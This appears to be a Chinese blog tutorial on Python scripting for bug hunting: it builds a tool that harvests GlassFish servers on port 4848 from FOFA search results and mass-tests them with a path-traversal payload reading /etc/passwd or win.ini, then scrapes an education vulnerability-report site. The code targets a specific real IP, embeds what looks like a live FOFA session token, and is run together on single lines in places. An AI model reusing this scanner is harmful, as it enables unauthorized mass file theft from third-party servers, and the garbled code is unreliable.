Python 开发-批量 FofaSRC 提取POC 验证
数据来源
学习内容和目的:
- ---Request 爬虫技术,lxml 数据提取,异常护理,Fofa 等使用说明
- ---掌握利用公开或 0day 漏洞进行批量化的收集及验证脚本开发
- Python 开发-某漏洞 POC 验证批量脚本
- ---glassfish存在任意文件读取在默认48484端口,漏洞验证的poc为:
案例一:Python 开发-Fofa 搜索结果提取采集脚本
应用服务器glassfish任意文件读取漏洞 (漏洞发现)
http://localhost:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd etc/passwd 是linux系统 如果是Windows就改成/windows/win.ini,然后在fofa上搜索相应的关键字(中间件+端口+国家):
网络空间测绘,网络空间安全搜索引擎,网络空间搜索引擎,安全态势感知 - FOFA网络空间测绘系统
"glassfish"&& port="4848" # glassfish 查找的关键字 查找对应“4848”端口的资产
1、检测网站是否存在glassfish任意文件读取漏洞
创建一个 Glassfish_poc.py 文件写入以下代码:
import requests # 安装:pip install requests"""1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统# data_linux = requests.get(url+payload_linux) # 使用requests模块的get方法请求网站获取网站源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在print("yes")
else:print("no")
2、实现这个漏洞批量化
1)首先使用Fofa检查一下使用了glassfish这个服务器的网站

选择分页后的URL:
https://fofa.info/result?qbase64=ImdsYXNzZmlzaCIgJiYgcG9ydD0iNDg0OCI%3D&page=2&page_size=10)huo
2)获取Fofa搜索后的源代码(HTML代码)
在原来的文件中添加就好
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
"""1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统# data_linux = requests.get(url+payload_linux) # 获取请求后的返回源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在print("yes")
else:print("no")
"""
2、如何实现这个漏洞批量化:1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标1.2) 将请求的数据进行筛选2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
# 第1页
search_data = '"glassfish" && port="4848" && country="CN"' # 搜索的关键字, country 查询的国家 CN 中国
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
urls = url + search_data_bs # 拼接网站url
result = requests.get(urls).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
print(urls)
print(result.decode('utf-8')) 
3)使用lxml模块中的etree方法提取我们需要的数据(网站的ip)
首先需要明确我们需要的数据是啥,对我们最有价值的数据就是使用了glassfish这个服务器搭建的网站的IP/域名
然后要找到IP/域名在源码中的那个位置,方法:在浏览器中先使用fofa搜索网站 -> 打开开发者工具(F12) ->使用开发者工具栏中的箭头点击我们要查看的IP/域名


在原来的文件中继续更改
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml"""1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统# data_linux = requests.get(url+payload_linux) # 获取请求后的返回源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在print("yes")
else:print("no")
"""
2、如何实现这个漏洞批量化:1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标1.2) 将请求的数据进行筛选2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
# 第1页 && country="CN"
search_data = '"glassfish" && port="4848"' # 搜索的关键字, country 查询的国家 CN 中国
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
urls = url + search_data_bs # 拼接网站url
result = requests.get(urls).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
print(urls)
# print(result.decode('utf-8')) # 查看返回结果
soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码
ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)
print(ip_data)
最后把数据存储到本地的文件中
改下代码
# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重
ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)
print(ipdata,type(ipdata))with open(r'ip.txt','a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加f.write(ipdata) # write() 方法写入数据f.close() # close() 关闭保存文件

4)实现翻页获取数据
现在只是获取了第一页的数据只有10条,我们这里实现一个翻页,但是这个网站需要我们登录之后才能进行翻页,所以我们先登录一下,然后选择翻页查看网站url路径的变化,如果url没有变化就要打开F12或者使用抓包软件进行查看,因为如果没有变化就说明这个翻页的请求不是get可能是post或者其他

知道了网站是通过page这个参数控制页数后我们也改下自己的代码,如果要改一页的展示数量也可以加上page_size
获取登录后的cookie(用来验证身份的)

改下代码
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml
import time"""1、检测网站是否存在glassfish任意文件读取漏洞
"""
url='http://200.182.8.121:4848/' # 要检测的网站ip
payload_linux='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd' # linux系统
payload_windows='/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini' # windows系统# data_linux = requests.get(url+payload_linux) # 获取请求后的返回源代码
# data_windows = requests.get(url+payload_windows) # 获取请求后的返回源代码
# print(data_linux.content.decode('utf-8')) # content 查看返回的结果,decode('utf-8') 使用utf-8的编码格式查看
# print(data_windows.content.decode('utf-8'))data_linux = requests.get(url+payload_linux).status_code # 获取请求后的返回状态码
data_windows = requests.get(url+payload_windows).status_code # 获取请求后的返回状态码
print(data_linux)
print(data_windows)if data_linux == 200 or data_windows == 200: # 判断状态码,200漏洞存在否则不存在print("yes")
else:print("no")
"""
2、如何实现这个漏洞批量化:1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标1.2) 将请求的数据进行筛选2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
# 循环切换分页
search_data = '"glassfish" && port="4848"' # 搜索的关键字, country 查询的国家 CN 中国
url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)
search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串
headers = { # 请求的头部,用于身份验证'cookie':'fofa_token=eyJhbGciOiJIUzUxMiIsImtpZCI6Ik5XWTVZakF4TVRkalltSTJNRFZsWXpRM05EWXdaakF3TURVMlkyWTNZemd3TUdRd1pUTmpZUT09IiwidHlwIjoiSldUIn0.eyJpZCI6MjUxMjA0LCJtaWQiOjEwMDE0MzE2OSwidXNlcm5hbWUiOiLpk7bmsrMiLCJleHAiOjE2NzgzNTkxOTR9.6TcINucthbtdmQe3iOOwkzJCoaRJWcfWzMoTq-886pCOPz9VKAWCqmi9eOvLRj4o8SBn9OlthV3V7Iqb_7uLUw;'
}
# 这里就是遍历9页数据,如果需要更多也可以把数字改大
for yeshu in range(1,10): # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身try:# print(yeshu) # 1,2,3,4,5,6,7,8,9urls = url + search_data_bs +"&page="+ str(yeshu) +"&page_size=10" # 拼接网站url,str()将元素转换成字符串,page页数, page_size每页展示多少条数据print(f"正在提取第{yeshu}页数据")# urls 请求的URL headers 请求头,里面包含身份信息result = requests.get(urls,headers=headers).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档print(urls)# print(result.decode('utf-8')) # 查看返回结果soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)time.sleep(0.5) # time.sleep(0.5) 阻塞0.5秒,让程序不要执行太快不然容易报错if ipdata == '': # 我的fofa账号就是普通的账号,没开通会员可以查看上网数据有限,所以这里写个判断print(f"第{yeshu}页数据,提取失败数据为空,没有权限")else:print(f"第{yeshu}页数据{ipdata}")with open(r'ip.txt','a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加f.write(ipdata) # write() 方法写入数据f.close() # close() 关闭保存文件except Exception as e:pass
然后如果要检查这些网站的漏洞就把文件内的数据读取出来按照之前的检测步骤就可以批量检测了
5)实现批量检测漏洞,在同级目录下创建 check_vuln.py 写入如下代码:
import requests,timedef poc_check():payload_linux = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'payload_windows = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'for ip in open('ip.txt'): # ip.txt 就是刚才我们通过fofa提取出来的目标网站ipip = ip.replace('\n', '') # replace() 方法替换字符串,将换行替换为空try:print(f"正在检测:{ip}")# requests模块是用来发送网络请求的 .get() 发送get请求 status_code获取请求之后的状态码,200正常发送说明存在漏洞vuln_code_l = requests.get(ip + payload_linux).status_code # 发送检测linux系统的请求,因为我们现在也不知道目标是什么操作系统所以都发送试试vuln_code_w = requests.get(ip + payload_windows).status_code # 发送检测windows系统的请求print(vuln_code_l,vuln_code_w)if vuln_code_l == 200 or vuln_code_w == 200: # 判断当前网站是否存在漏洞# print(poc_data.content.decode('utf-8'))print("-----------")with open(r'vuln.txt','a') as f: # 将存在漏洞的网站url存入本地文件中f.write(ip+'\n') # write()文件写入方法,\n 换行让一个url占一行f.close()time.sleep(0.5)except Exception as e:print(e)if __name__ == '__main__':poc_check()
6)漏洞利用这个漏洞就是一个任意文件读取的漏洞,我们只需要访问网站ip+ 攻击的url+要查看的文件路径
访问网站的url/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/要查看的文件
7)代码优化
将Glassfish_poc.py文件的代码改下,过程:将两个文件合成了一个,支持从外部传入数据调用程序
import requests # requests模块是用来发送网络请求的 安装:pip install requests
import base64
from lxml import html # lxml 提取HTML数据,安装:pip install lxml
import time
import sys"""
1、批量收集使用了应用服务器glassfish的网站ip/域名:1) 获取到可能存在漏洞的地址信息-借助Fofa进行获取目标1.2) 将请求的数据进行筛选2) 批量请求地址信息进行判断是否存在-单线程和多线程
"""
def fofa_search(search_data:str,page:int,cookie:str=''):"""批量收集使用了应用服务器glassfish的网站IP的批量化函数:param search_data: 接收fofa的搜索关键字:param page: 接收fofa的数据读取页数:param cookie: 接收fofa的登录后的cookie用于身份验证:return: Nono"""url = 'https://fofa.info/result?qbase64=' # fofa网站的url ?qbase64= 请求参数(需要base64字符串格式的参数)search_data_bs = str(base64.b64encode(search_data.encode("utf-8")), "utf-8") # 把我们的搜索关键字加密成base64字符串if cookie =='': # 如果没有传入cookie就使用默认的cookie = 'fofa_token=eyJhbGciOiJIUzUxMiIsImtpZCI6Ik5XWTVZakF4TVRkalltSTJNRFZsWXpRM05EWXdaakF3TURVMlkyWTNZemd3TUdRd1pUTmpZUT09IiwidHlwIjoiSldUIn0.eyJpZCI6MjUxMjA0LCJtaWQiOjEwMDE0MzE2OSwidXNlcm5hbWUiOiLpk7bmsrMiLCJleHAiOjE2NzgzNTkxOTR9.6TcINucthbtdmQe3iOOwkzJCoaRJWcfWzMoTq-886pCOPz9VKAWCqmi9eOvLRj4o8SBn9OlthV3V7Iqb_7uLUw;'headers = { # 请求的头部,用于身份验证'cookie':cookie}# 这里就是遍历9页数据,如果需要更多也可以把数字改大for yeshu in range(1,page+1): # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身try:# print(yeshu) # 1,2,3,4,5,6,7,8,9urls = url + search_data_bs +"&page="+ str(yeshu) +"&page_size=10" # 拼接网站url,str()将元素转换成字符串,page页数, page_size每页展示多少条数据print(f"正在提取第{yeshu}页数据")# urls 请求的URL headers 请求头,里面包含身份信息result = requests.get(urls,headers=headers).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档print(urls)# print(result.decode('utf-8')) # 查看返回结果soup = etree.HTML(result) # result.decode('utf-8') 请求返回的HTML代码ip_data = soup.xpath('//span[@class="hsxa-host"]/a[@target="_blank"]/@href') # 公式://标签名称[@属性='属性的值'] ,意思是先找span标签class等于hsxa-host的然后在提取其内部的a标签属性为@target="_blank"的href属性出来(就是一个筛选数据的过程,筛选符合条件的)# set() 将容器转换为集合类型,因为集合类型不会存储重复的数据,给ip去下重ipdata = '\n'.join(set(ip_data)) # join()将指定的元素以\n换行进行拆分在拼接(\n也可以换成其他字符,不过这里的需求就是把列表拆分成一行一个ip,方便后面的文件写入)time.sleep(0.5) # time.sleep(0.5) 阻塞0.5秒,让程序不要执行太快不然容易报错if ipdata == '': # 我的fofa账号就是普通的账号,没开通会员可以查看上网数据有限,所以这里写个判断print(f"第{yeshu}页数据,提取失败数据为空,没有权限")else:print(f"第{yeshu}页数据{ipdata}")# with open 语法 会在文件操作完成后自动关闭文件,就相当自动执行 f.close() 方法with open(r'ip.txt','a+') as f: # open()打开函数 a+:以读写模式打开,如果文件不存在就创建,以存在就追加f.write(ipdata) # write() 方法写入数据except Exception as e:pass
"""2、批量检测网站是否存在应用服务器glassfish任意文件读取漏洞
"""
def check_vuln():"""批量检测ip.txt文件中网站是否存在漏洞,收集起来放入vuln.txt中:return: None"""payload_linux = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/etc/passwd'payload_windows = '/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/windows/win.ini'for ip in open('ip.txt'): # ip.txt 就是刚才我们通过fofa提取出来的目标网站ipip = ip.replace('\n', '') # replace() 方法替换字符串,将换行替换为空try:print(f"正在检测:{ip}")# requests模块是用来发送网络请求的 .get() 发送get请求 status_code获取请求之后的状态码,200正常发送说明存在漏洞vuln_code_l = requests.get(ip + payload_linux).status_code # 发送检测linux系统的请求,因为我们现在也不知道目标是什么操作系统所以都发送试试vuln_code_w = requests.get(ip + payload_windows).status_code # 发送检测windows系统的请求print(vuln_code_l, vuln_code_w)if vuln_code_l == 200 or vuln_code_w == 200: # 判断当前网站是否存在漏洞# print(poc_data.content.decode('utf-8'))with open(r'vuln.txt', 'a') as f: # 将存在漏洞的网站url存入本地文件中f.write(ip + '\n') # write()文件写入方法,\n 换行让一个url占一行time.sleep(0.5)except Exception as e:print(e)if __name__ == '__main__':try:search = sys.argv[1] # 接收外部传进来的第一个参数,搜索的参数page = sys.argv[2] # 接收外部传进来的第二个参数,搜索的页数fofa_search(search,int(page)) # 批量收集网站ipexcept Exception as e: # 如果没有在外部传入两参数,就会报错search = '"glassfish" && port="4848" && country="CN"' # 搜索的关键字, country 查询的国家 CN 中国page = 10fofa_search(search,page) # 手动传入参数check_vuln() # 批量检测网站是否存在漏洞
如果配置了python的系统环境变量,执行命令的pthon执行程序也可以不写,直接写项目路径+参数
F:\python项目\python_study\day77\Glassfish_poc.py glassfish 10


案例二、Python 开发-教育 SRC 报告平台信息提取脚本
平台链接:漏洞列表 | 教育漏洞报告平台
1)收集漏洞信息

import requests
from lxml import html# 从教育漏洞报告平台中提取之前网络安全的前辈提交的漏洞报告
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
for i in range(1,2):url='https://src.sjtu.edu.cn/list/?page='+str(i) # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身data = requests.get(url).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据# print(data.decode('utf-8')) # 请求返回的HTML代码soup = etree.HTML(data)result = soup.xpath('//td[@class="am-text-center"]/a/text()') # 提取符合标签为td属性class值为am-text-center这个标签内的a标签text()a标签的值/内容results = '\n'.join(result).split() # join()将指定的元素以\n换行进行拆分在拼接 split()方法不传参数就是清除两边的空格print(results)
2)优化代码,并把收集到的数据保存到本地文件中
import requests
from lxml import html# 从教育漏洞报告平台中提取之前网络安全的前辈提交的漏洞报告
etree = html.etree # lxml 库提供了一个 etree 模块,该模块专门用来解析 HTML/XML 文档
def src_tiqu(yeshu):for i in range(1,yeshu + 1 ):url='https://src.sjtu.edu.cn/list/?page='+str(i) # range(num1,num2) 创建一个数序列如:range(1,10) [1,2,...,9] 不包括num2自身print(f'正在读取第{i}页数据')data = requests.get(url).content # 使用requests模块的get方法请求网站获取网站源代码,content读取数据# print(data.decode('utf-8')) # 请求返回的HTML代码soup = etree.HTML(data)result = soup.xpath('//td[@class="am-text-center"]/a/text()') # 提取符合标签为td属性class值为am-text-center这个标签内的a标签text()a标签的值/内容results = '\n'.join(result).split() # join()将指定的元素以\n换行进行拆分在拼接 split()方法不传参数就是清除两边的空格print(results)for edu in results: # 遍历results列表拿到每一项# print(edu)with open(r'src_edu.txt', 'a+', encoding='utf-8') as f: # open()打开函数 with open打开函数与open()的区别就是使用完成后会自动关闭打开的文件 a+:以读写模式打开,如果文件不存在就创建,以存在就追加 encoding 指定编码格式f.write(edu + '\n')if __name__ == '__main__': # __main__ 就是一个模块的测试变量,在这个判断内的代码只会在运行当前模块才会执行,在模块外部引入文件进行调用是不会执行的yeshu = int(input("您要爬取多少页数据:"))src_tiqu(yeshu)
涉及资源:
相关文章:
Python 开发-批量 FofaSRC 提取POC 验证
数据来源 学习内容和目的: ---Request 爬虫技术,lxml 数据提取,异常护理,Fofa 等使用说明---掌握利用公开或 0day 漏洞进行批量化的收集及验证脚本开发Python 开发-某漏洞 POC 验证批量脚本---glassfish存在任意文件读取在默认4…...

Linux系统中部署软件
目录 1.Mysql 2.Redis 3.ZooKeeper 声明 致谢 1.Mysql 参考:CentOS7安装MySQL 补充: ① 执行:rpm --import https://repo.mysql.com/RPM-GPG-KEY-mysql-2022 再执行:yum -y install mysql-community-server ② mysql…...

PHP常用框架介绍与比较
HP是一种广泛应用于Web开发的编程语言。随着互联网的快速发展,PHP的应用场景变得越来越广泛,从简单的网站到复杂的Web应用程序都可以使用PHP来开发。为了更好地组织和管理PHP代码,开发人员经常会使用框架来提高开发效率和代码质量。 本文将介绍一些常用的PHP框架,并进行简…...

Umi + React + Ant Design Pro 项目实践(一)—— 项目搭建
学习一下 Umi、 Ant Design 和 Ant Design Pro 从 0 开始创建一个简单应用。 首先,新建项目目录: 在项目目录 D:\react\demo 中,安装 Umi 脚手架: yarn create umi # npm create umi安装成功: 接下来,…...
)
MySQL知识点总结(1)
目录 1、sql、DB、DBMS分别是什么,他们之间的关系? 2、什么是表? 3、SQL语句怎么分类呢? 4、导入数据 5、什么是sql脚本呢? 6、删除数据库 7、查看表结构 8、表中的数据 10、查看创建表的语句 11、简单的查询…...
)
day45第九章动态规划(二刷)
今日任务 70.爬楼梯(进阶)322.零钱兑换279.完全平方数 70.爬楼梯(进阶) 题目链接: https://leetcode.cn/problems/climbing-stairs/description/ 题目描述: 假设你正在爬楼梯。需要 n 阶你才能到达楼顶。 每次你可以爬 1 或 2 个台阶。你有多少种不…...
第十四届蓝桥杯第三期模拟赛原题与详解
文章目录 一、填空题 1、1 找最小全字母十六进制数 1、1、1 题目描述 1、1、2 题解关键思路与解答 1、2 给列命名 1、2、1 题目描述 1、2、2 题解关键思路与解答 1、3 日期相等 1、3、1 题目描述 1、3、2 题解关键思路与解答 1、4 乘积方案数 1、4、1 题目描…...
